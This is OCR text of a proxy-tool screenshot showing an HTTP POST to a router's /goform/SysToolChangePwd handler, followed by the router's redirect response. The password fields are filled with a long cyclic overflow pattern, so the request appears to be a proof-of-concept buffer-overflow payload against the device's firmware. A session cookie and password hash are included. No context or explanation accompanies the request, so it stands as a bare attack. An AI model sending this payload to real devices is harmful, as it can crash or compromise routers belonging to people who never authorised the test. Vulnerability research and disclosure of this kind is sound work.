 Request
Pretty Raw Hex \n
1 POST /goform/SysToolChangePwd HTTP/1.1
2 Host: 192.168.123.1
3 Content-Length: 1078
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.123.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.123.1/system_password.html?random=0.8716863921333284&
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: bLanguage=en; password=70ebc4f9c9d22827a5874d1bb6f06abdjpytgb
14 Connection: close
15
16 GO=system_password.html&SYSOPS=70ebc4f9c9d22827a5874d1bb6f06abd&SYSPS=
500abaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasa
aataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaab
maabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfa
acgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaac
yaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadra
adsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaae
laaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaae&SYSPS2=
500abaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasa
aataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaab
maabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfa
acgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaac
yaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadra
adsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaae
laaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaae
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Redirect
2 Server: Http Server
3 Date: Sat Jan  1 00:03:48 2000
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7 Location: http://192.168.123.1/login.html
8
9 <html>
<head>
</head>
<body>
10 This document has moved to a new <a href="
http://192.168.123.1/login.html">
location
</a>
.
11 Please update your documents to reflect the new location.
12 </body>
</html>
13
14